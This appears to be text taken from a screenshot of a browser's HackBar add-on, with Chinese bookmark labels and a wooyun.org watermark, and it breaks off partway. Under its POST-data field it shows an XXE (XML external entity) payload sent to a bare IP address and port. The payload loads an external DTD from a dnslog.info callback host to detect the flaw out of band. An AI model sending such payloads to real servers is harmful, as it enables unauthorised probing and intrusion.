 123.126.42.32:8089//
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
http://123.126.42.32:8089//
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE dtochkx [
<!ENTITY % dtd SYSTEM "http://xml.66ae2b.dnslog.info/verify">
%dtd;
www.wooyun.org